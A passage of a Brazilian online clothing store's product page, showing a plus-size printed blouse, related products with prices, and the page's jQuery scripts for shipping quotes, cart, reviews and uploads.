                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['warning'] +'</span>').slideDown('slow');
                    }
                }

                if (json['shipping_method']) {
                    html  = '<h4>Fretes disponíveis para este produto</h4>';
                    for (i in json['shipping_method']) {
                        html += '  <div class="panel panel-default">';
                        html += '<div class="panel-heading"><b>' + json['shipping_method'][i]['title'] + '</b></div>';

                        if (!json['shipping_method'][i]['error']) {
                            html += '<div class="panel-body">';
                            for (j in json['shipping_method'][i]['quote']) {
                                html += '<div class="row">';
                                html += '  <div class="col-md-9 col-sm-9 col-xs-8 text-left"><input type="radio" name="shipping_method" value="' + json['shipping_method'][i]['quote'][j]['code'] + '"> <span>' + json['shipping_method'][i]['quote'][j]['title'] + '</span></div>';
                                html += '  <div class="col-md-3 col-sm-3 col-xs-4 text-right"><strong>' + json['shipping_method'][i]['quote'][j]['text'] + '</strong></div>';
                                html += '</div>';
                            }
                            html += '</div>';
                        } else {
                            html += '<div class="panel-body">';
                            html += '  <div class="text-danger">' + json['shipping_method'][i]['error'] + '</div>';
                            html += '</div>';
                        }
                        html += '  </div>';
                    }
                    html += '  <div class="panel panel-default">';
                    html += '  <div class="panel-footer">';
                    html += '        <input type="button" value="Utilizar frete" id="button-shipping" data-loading-text="Carregando..." class="btn btn-primary" disabled="disabled" />';
                    html += '  </div>';
                    html += '  </div>';

                    $('#results-taxes').html(html).slideDown('slow');

                    $('input[name=\'shipping_method\']').bind('change', function() {
                        $('#button-shipping').attr('disabled', false);
                    });
                }
            },
            error:function (erro) {
                //document.write(JSON.stringify(erro));
            }
        });

        return false;
    });

    $(document).delegate('#button-shipping', 'click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add&simulador',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            success: function(json) {
                $('.alert, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    $('.text-danger').parent().addClass('has-error');
                    $('html, body').animate({ scrollTop: $('#product').offset().top }, 'slow');
                }

                if (json['success']) {
                    $.ajax({
                        url: 'index.php?route=extension/total/shipping/shipping',
                        type: 'post',
                        data: 'shipping_method=' + encodeURIComponent($('input[name=\'shipping_method\']:checked').val()),
                        dataType: 'json',
                        beforeSend: function() {
                            $('#button-shipping').button('loading');
                        },
                        complete: function() {
                            $('#button-shipping').button('reset');
                        },
                        success: function(json) {
                            if(json['redirect']) {
                                window.location = json['redirect'];
                            }
                        }
                    });
                }
            }
        });
    });
  </script>
              </div>
              <button type="button" data-toggle="tooltip" class="btn btn-default wcs" title="Lista de desejos" onclick="wishlist.add('1966');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" class="btn btn-default wcs" title="Comparar" onclick="compare.add('1966');"><i class="fa fa-gavel"></i></button>
            <!--
            <?php function curPageURL() {
              if (!empty($_SERVER['HTTPS'])) {
                $pref = 'https';
              } else {
                $pref = 'http';
              }
              $pageURL = $pref."://".$_SERVER['HTTP_HOST'].$_SERVER['REQUEST_URI'];
              return urlencode($pageURL);
            } ?>
            <a class="btn btn-default wcs" data-toggle="tooltip" title="" href="mailto:enterfriend@addresshere.com?subject=Blusa Estampa Lenço Plus Size&body=Blusa Estampa Lenço Plus Size: "><i class="fa fa-envelope"></i></a> 
            -->
            </div>
                      </div>
          
          <hr />
          
          Compartilhar:
               
          <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5b3b85e407712f001137845d&product=inline-share-buttons' async='async'></script>              
          <div class="sharethis-inline-share-buttons"></div>          
                    
        </div>
        </div>
 

                
      </div>      

                          
                              
      
      <div class="col-md-6">
                  <h2>Produtos relacionados</h2>
      <div class="row product-slider">
      <div class="product-items product-items-related">
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1348');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1348');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Blusa ElenaBlusa plus size em crepom branco. Decote redondo com pequena gota na frente e um lacinho com um pompom no final. Mangas 3/4 com entremeio de renda. Muito charmosa esta blusa.Marca VICKTTORI.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-elena-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1348', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/blusa-elena-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-elena-plus-size_1348_1-300x300.jpg" alt="Blusa Elena Plus Size" title="Blusa Elena Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-elena-plus-size_1348_2-300x300.jpg" alt="Blusa Elena Plus Size" title="Blusa Elena Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/blusa-elena-plus-size">Blusa Elena Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Blusa ElenaBlusa plus size em crepom branco. Decote redondo com pequena gota na frente e um lacinho com um pompom no final. Mangas 3/4 com entremeio de renda. Muito charmosa esta blusa.Marca VICKTTORI..</p>
                                                <p class="price">
                                    R$168,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-elena-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1348', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1702');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1702');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Blusa Brenda OnçaBlusa plus size em crepom com estampa de onça. Decote em V e detalhe de renda preta na frente e atrás. Mangas 3/4 com recorte e pequena abertura. Uma túnica simples e bonita. Muito pr.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-brenda-onca-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1702', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/blusa-brenda-onca-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-brenda-onca-plus-size_1702_1-300x300.jpg" alt="Blusa Brenda Onça Plus Size" title="Blusa Brenda Onça Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-brenda-onca-plus-size_1702_2-300x300.jpg" alt="Blusa Brenda Onça Plus Size" title="Blusa Brenda Onça Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/blusa-brenda-onca-plus-size">Blusa Brenda Onça Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Blusa Brenda OnçaBlusa plus size em crepom com estampa de onça. Decote em V e detalhe de renda preta na frente e atrás. Mangas 3/4 com recorte e pequena abertura. Uma túnica simples e bonita. Muito pr..</p>
                                                <p class="price">
                                    R$175,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-brenda-onca-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1702', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('1927');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('1927');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Blusa Renda VinhoBlusa plus size em renda bordô, forrada com cetim. Decote canoa. Mangas 3/4 boca de sino com abertura e detalhe de botões. Muito clássica e elegante!Marca VICKTTORIA VICK Plus SizeCom.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-renda-vinho-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1927', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/blusa-renda-vinho-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-renda-vinho-plus-size_1927_1-300x300.jpg" alt="Blusa Renda Vinho Plus Size" title="Blusa Renda Vinho Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-renda-vinho-plus-size_1927_2-300x300.jpg" alt="Blusa Renda Vinho Plus Size" title="Blusa Renda Vinho Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/blusa-renda-vinho-plus-size">Blusa Renda Vinho Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Blusa Renda VinhoBlusa plus size em renda bordô, forrada com cetim. Decote canoa. Mangas 3/4 boca de sino com abertura e detalhe de botões. Muito clássica e elegante!Marca VICKTTORIA VICK Plus SizeCom..</p>
                                                <p class="price">
                                    R$193,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-renda-vinho-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('1927', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
                  
                    <div class="product-layout-slider product-grid col-xs-12">
          
          <div class="product-thumb">

            <div class="image">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <button type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('2137');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" title="Comparar" onclick="compare.add('2137');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" title="Blusa TâmaraBlusa plus size em viscose estampada. Decote semi canoa. Recortes na frente. Mangas3/4. Que doce esta estampa! Muito fresquinha, jovial e arrumada esta blusa.Marca: VICKTTORIA VICK Plus Si.." class="info"><i class="fa fa-info"></i></button>
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-tamara-plus-size">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('2137', '1');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
                        <a href="https://www.vickttoriavick.com.br/blusa-tamara-plus-size">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-tamara-plus-size_2137_1-300x300.jpg" alt="Blusa Tâmara Plus Size" title="Blusa Tâmara Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/blusa-plus-size/blusa-tamara-plus-size_2137_2-300x300.jpg" alt="Blusa Tâmara Plus Size" title="Blusa Tâmara Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
                        </div>
            <div>
            
              <div class="caption">
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/blusa-tamara-plus-size">Blusa Tâmara Plus Size</a></h4></div> 
                <div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>
                <p class="description">Blusa TâmaraBlusa plus size em viscose estampada. Decote semi canoa. Recortes na frente. Mangas3/4. Que doce esta estampa! Muito fresquinha, jovial e arrumada esta blusa.Marca: VICKTTORIA VICK Plus Si..</p>
                                                <p class="price">
                                    R$177,00
                                  </p>
                                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/blusa-tamara-plus-size">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('2137', '1');" class="btn btn-primary">Comprar</button>
                </div>
                </div>
              </div>
                            
            </div>
          </div>
        </div>
              </div>
      </div>
      
<script type="text/javascript"><!--
$('.product-items-related').owlCarousel({
	items: 4,
	autoPlay: 5000,
	singleItem: false,
	pagination: true,
	navigation: false,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>']
});
--></script>

                  </div>
          

      <div id="product-tabs" class="col-md-6 content-padd">
        <div class="col-sm-12">
        <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Especificação</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                        
                                                                                                
          </ul>
          <div class="tab-content">
            <div class="fade in tab-pane active" id="tab-description"><p>Blusa Estampa Lenço</p><p>Túnica plus size, em seda estampada com fundo marinho. Decote em V. Mangas 3/4 com punho largo de lastex. Corte reto. Muito básica e elegante ao mesmo tempo. Muito versátil, principalmente&nbsp; para quem viaja muito.</p><p>Marca VICKTTORIA VICK Plus Size</p><p>Composição Têxtil: 100% Poliéster</p></div>
                        <div class="fade tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Geral</strong></td>
                  </tr>
                </thead>
                <tbody>
                                    <tr>
                    <td>Genero</td>
                    <td>Feminino</td>
                  </tr>
                                    <tr>
                    <td>Modelo</td>
                    <td>Blusa</td>
                  </tr>
                                    <tr>
                    <td>Cor</td>
                    <td>Marinho</td>
                  </tr>
                                    <tr>
                    <td>Marca</td>
                    <td>Vickttoria Vick</td>
                  </tr>
                                  </tbody>
                              </table>
            </div>
                                    <div class="fade tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                Você deve <a href="https://www.vickttoriavick.com.br/entrar">acessar</a> ou <a href="https://www.vickttoriavick.com.br/criar-conta">cadastrar-se</a> para comentar.
                              </form>
            </div>
                        
                                                                                    
          </div>
        </div>
      </div>    
    
                
            
    
      <!-- HTML Module -->
<!-- <div class="panel panel-default"> -->
    <!-- <div class="padd-30"> -->
  <style>
    .product-buy-wrapper h1{
        font-size: 32px;
        /*white-space: nowrap;*/
    }

    .product-buy-wrapper hr{
        display:none;
    }

    #product legend{
        margin: 0px;
        padding: 0 0 20px 0px;
        border-bottom: none;
    }

    /* tirar linha */
    .rating br{
        display:none;
    }

    .rating a{
        margin-left: 10px;
    }

    #content h1, #content h2{
        padding-bottom: 10px !important;
        margin-bottom: 0px !important;
        margin-top: 0px !important;
    }

    #product .form-group .radio {
        display: inline;
        margin-left: 10px;
    }

    .product-buy .form-group .btn-primary {
        padding: 12.5px 50px 12.5px 40px
    }

    .rating p{
        margin-bottom: 8px !important;
        margin-top: 8px !important;
    }

    .product-right-sm-logo{
        margin-top: 30px;
    }


    .form-group.required.ajg-group {
        width: fit-content;
        margin-right: 20px;
        float: left;
    }

    .product-buy ul.pf{
        margin-bottom: 10px !important;
    }

    #product .form-group > label {
        font-weight: bolder;
    }

    .list-unstyled.pf{
        column-count: 2;
    }

    .product-buy-custom-block p {
        margin-bottom: 10px !important;
        margin-top: 0px !important;
    }
    .product-buy-custom-block{
        font-size: 14px;
    }

    .product-buy-custom-block a{
        text-decoration: underline;
        font-weight:bolder;
    }

    .content-padd{
        margin-left: 0px;
        margin-right:0px;
    }


    #estimate_tax{
        background-color: #f5f5f5;
        border-color: white;
        color: #514158;
        margin-top: -5px;
    }

</style>

<script>
    $(function () {

        $('#product .form-group').each(function () {
            if ($(this).find('input[type=radio]').length == 1)
                $(this).find('input[type=radio]').eq(0).attr('checked', true)
        })

        $('#product').children().each(function () {
            if ($(this).hasClass('form-group')) {
                $(this).addClass('ajg-group');
            }
            if ($(this).is('br')) {
                $(this).css('clear', 'both');
                return false;
            }
        });


        $('#product .form-group input[type=radio],#product .form-group select').on('change', function () {

            formula = "";

            $('#product .form-group input[type=radio],#product .form-group select').each(function () {
                optionSelected = false;
                if ($(this).is('select')) {
                    optionSelected = $("option:selected", this);
                } else if ($(this).is(':checked')) {
                    optionSelected = $(this);
                }

                if (optionSelected != false)
                {
                    data_value = optionSelected.attr('data-value');

                    if (typeof data_value !== typeof undefined && data_value !== false) {
                        //price = data_value.replace('R$', '').replace('.', '').replace(',', '.');
                        price = data_value;
                        if (price == '+')
                            price = '+0';
                        formula += price;
                        console.log(formula);
                    }
                }
            });

            $('.price-reg,.price-new,.price-old').each(function () {
                attr = $(this).attr('data-value');
                if (typeof attr == typeof undefined || attr == false)
                    $(this).attr('data-value', $(this).text().replace('R$', '').replace('.', '').replace(',', '.'));
                original = $(this).attr('data-value');
                original = parseFloat(original);
                new_price = parseFloat(eval(original + formula)).toFixed(2);
                $(this).html('R$' + new_price.toString().replace('.', ','));
            });

        });

    });
</script>
  <!-- </div> -->
<!-- </div> -->
<!-- End HTML Module -->  

</div>
    </div>
</div>
<script type="text/javascript"><!--
$(".scroll_to_tabs").click(function() {
	
	$screensize = $(window).width();
	
		if ($screensize < 768) {
			$('html, body').animate({
                scrollTop: ($("#product-tabs").offset().top - 15)
            }, 700);
		} else {
			$('html, body').animate({
                scrollTop: ($("#product-tabs").offset().top - 150)
            }, 700);
		}				

});
//--></script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			
			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');
$('span.error.ajg').remove();

			if (json['error']) {
if (json['error']['quantity']) {
                    $('#button-cart').after('<span class="error ajg">' + json['error']['quantity'] + '</span>');
                }
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));
						
						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}
				
				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}
				
				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}
			
			if (json['success']) {
                        
                                                                fbq('track', 'AddToCart', {
                                    content_name: 'Blusa Estampa Lenço Plus Size', 
                                    content_category: 'Vestuário e acessórios > Roupas > Conjuntos de roupas',
                                    content_ids: ['1966'],
                                    content_type: 'product',
                                    value:  parseFloat('R$154,00'.replace('R$', '').replace('.', '').replace(',', '.'))  * $('#input-quantity').val(),
                                    currency: 'BRL' 
                                });                                
                        
				$('.breadcrumb').after('<div class="alert alert-success"><i class="fa fa-check"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				
				setTimeout(function() {
				    $('.alert').delay(500).fadeOut(1000);
				}, 15000);
						
				$('#cart-total').html(json['total']);
				
				$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pt-br',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pt-br',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pt-br',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;
	
	$('#form-upload').remove();
	
	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');
	
	$('#form-upload input[name=\'file\']').trigger('click');
	
	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}
	
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);
			
			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();
					
					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}
					
					if (json['success']) {
						alert(json['success']);
						
						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1966');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1966',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
    <style>
    .ajg_tabela_94{
        display: block !important;
    }
    </style>    
    
    
<footer>


  <div id="information" >
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
                <ul class="list-unstyled">
                    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
                    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>        </ul>
              </div>
                  <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>          <li><a href="https://www.vickttoriavick.com.br/minha-conta">Minha conta</a></li>          <li><a href="https://www.vickttoriavick.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>          <li><a href="https://www.vickttoriavick.com.br/historico">Histórico de pedidos</a></li>          <li><a href="https://www.vickttoriavick.com.br/lista-desejos">Lista de desejos</a></li>        </ul>
      </div>
                  <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.vickttoriavick.com.br/marcas">Produtos por marca</a></li>          <li><a href="https://www.vickttoriavick.com.br/voucher">Comprar vale presentes</a></li>          <li><a href="https://www.vickttoriavick.com.br/afiliados-login">Programa de afiliados</a></li>          <li><a href="https://www.vickttoriavick.com.br/promocao">Produtos em promoção</a></li>          <li><a href="https://www.vickttoriavick.com.br/newsletter">Informativo</a></li>        </ul>
        
                <li id="footer-payment" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Pagamento" class="fa fa-credit-card"></i>
        </a>-->
        <ul class="dropdown-menu dropdown-menu-right payment-dropdown-menu" style="top: 0px; list-style-type: none">
            
                  
					                        <li data-toggle="tooltip" title="Payment" class="col-xs-4 col-sm-4">       
			<img src="https://www.vickttoriavick.com.br/image/catalog/Formas_Pagamentos_transp.png" alt="Payment" title="Payment">
        </li>
        				        
          
        
           
        
         
       
               
                           
        
           
        
         
                   
           
        
           
        
                
         
        
           
        
         
        
                
                    
          </ul>
        </li>
                

      </div>
                        <div id="social-payment" class="col-sm-3">
        <ul class="list-inline">                  

                <li id="footer-social" class="dropup open">
        <!--<a href="#" title="Siga-nos" class="dropdown-toggle" data-toggle="dropdown">
        <i data-toggle="tooltip" data-placement="left" title="Siga-nos" class="fa fa-share-alt"></i>
        </a>-->
          <ul class="dropdown-menu dropdown-menu-right social-dropdown-menu">
                        <li data-toggle="tooltip" title="Facebook" class="col-xs-4 col-sm-2 facebook"><a href="http://www.facebook.com/lojavickttoriavickplussize" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            	                    <li data-toggle="tooltip" title="Twitter" class="col-xs-4 col-sm-2 twitter"><a href="https://twitter.com/vickttoriavick" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
            	        	        	                    <li data-toggle="tooltip" title="Pinterest" class="col-xs-4 col-sm-2 pinterest"><a href="https://br.pinterest.com/vickttoriavick/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            	         
	          
	        	                   <li data-toggle="tooltip" title="YouTube" class="col-xs-4 col-sm-2 youtube"><a href="https://www.youtube.com/channel/UCO2JaRi1QckfHYa4qt2VCBA" title="YouTube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
            	                                <li data-toggle="tooltip" title="Instagram" class="col-xs-4 col-sm-2 instagram"><a href="https://www.instagram.com/vickttoriavick/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
               
               
                
                                       
          </ul>
        </li>
                
        </ul>
      </div>
          </div>
  </div>
  </div>
    
    
  
</footer>

<script src="catalog/view/theme/uptheme/js/jquery.visible.min.js" type="text/javascript"></script>
<script type="text/javascript">

var win = $(window);

var allMods = $("footer");

allMods.each(function(i, el) {
    
  if ($(el).visible(true)) {
    $(el).addClass("already-visible"); 
  }
  
});

win.scroll(function(event) {
  
  allMods.each(function(i, el) {
    
    var el = $(el);
    
    if (el.visible(true)) {
      el.addClass("come-in"); 
    } else {
      el.removeClass("come-in already-visible");
    }
    
  });
  
}); 
</script> 
<script src="catalog/view/theme/uptheme/js/tickerme.js" type="text/javascript"></script>
<script type="text/javascript">
$(function(){
	$('#ticker').tickerme();
});
</script>
<script type="text/javascript" src="catalog/view/theme/uptheme/js/jquery.easing-1.3.min.js"></script>
